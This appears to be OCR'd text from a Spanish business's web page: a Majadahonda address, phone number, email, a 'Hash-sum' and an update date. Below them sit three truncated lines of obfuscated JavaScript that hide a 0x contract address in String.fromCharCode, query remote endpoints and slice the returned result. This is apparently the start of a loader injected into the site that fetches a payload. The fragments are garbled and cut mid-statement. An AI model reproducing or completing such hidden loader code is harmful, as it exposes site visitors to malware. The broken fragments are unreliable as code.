
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🔍 Hash-sum: fd71145954888ca4e5878d5e5e1f7bb0
🕓 Last update: 2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(